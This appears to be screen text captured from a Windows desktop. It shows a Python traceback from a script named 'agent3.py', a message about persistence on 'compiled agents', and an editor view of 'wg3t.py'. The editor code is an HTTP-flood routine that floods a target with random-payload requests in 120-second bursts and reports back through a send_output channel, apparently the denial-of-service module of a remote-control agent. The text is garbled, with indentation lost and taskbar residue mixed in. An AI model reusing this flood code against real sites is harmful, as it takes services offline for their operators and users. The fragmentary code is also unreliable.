 C:\Windows\System32\cmd.exe - python  agent3.py
    resp = self.send(prep, **send_kwargs)
  File "C:\Users\0000\AppData\Roaming\Python\Python38\site-packages\requests\sessions.py", line 637, in send
    r = adapter.send(request, **kwargs)
  File "C:\Users\0000\AppData\Roaming\Python\Python38\site-packages\requests\adapters.py", line 439, in send
    resp = conn.urlopen(
  File "C:\Users\0000\AppData\Roaming\Python\Python38\site-packages\urllib3\connectionpool.py", line 597, in urlopen
    httplib_response = self._make_request(conn, method, url,
  File "C:\Users\0000\AppData\Roaming\Python\Python38\site-packages\urllib3\connectionpool.py", line 343, in _make_reque
st
    self._validate_conn(conn)
  File "C:\Users\0000\AppData\Roaming\Python\Python38\site-packages\urllib3\connectionpool.py", line 839, in _validate_c
onn
    conn.connect()
  File "C:\Users\0000\AppData\Roaming\Python\Python38\site-packages\urllib3\connection.py", line 337, in connect
    self.sock = ssl_wrap_socket(
  File "C:\Users\0000\AppData\Roaming\Python\Python38\site-packages\urllib3\util\ssl_.py", line 345, in ssl_wrap_socket
    return context.wrap_socket(sock, server_hostname=server_hostname)
  File "C:\Program Files\Python38\lib\ssl.py", line 500, in wrap_socket
    return self.sslsocket_class._create(
  File "C:\Program Files\Python38\lib\ssl.py", line 1040, in _create
    self.do_handshake()
  File "C:\Program Files\Python38\lib\ssl.py", line 1309, in do_handshake
    self._sslobj.do_handshake()
KeyboardInterrupt
^C
C:\Users\0000\Desktop\0000>
C:\Users\0000\Desktop\0000>python agent3.py
[!] Persistence only supported on compiled agents.
Fi
wg3t.py
287 }
288
289 #print (headers)
290 for i in range (int(count)):
291 ST2 = time.time()
292 while  time.time() - ST2 < 120 :
293 payload = str(random._urandom(random.randint(500, 1100)))
294 try:
295 r = requests.get(target, params=payload, headers=headers, timeout=55)
296 # status_code  ,  time ,
297 print ("Got response of {} , page took time to response {} ".format(r.status_code , r.elapsed.total_seconds() ))
298 self.send_output(("Got response of {} , page took time to response {} ".format(r.status_code , r.elapsed.total_seconds() )))
299 except requests.exceptions.ConnectTimeout:
300
301 self.send_output("Timeout error !!!!")
302 except Exception as e:
303 self.send_output(e)
304
305
306 ### networkscanner
307
308
309
310
Activate Windows
Go to Settings to activate Windows.
Line 419, Column 1
Spaces: 4
Python
Type here to search
RH
6:25 PM
1/23/2021
12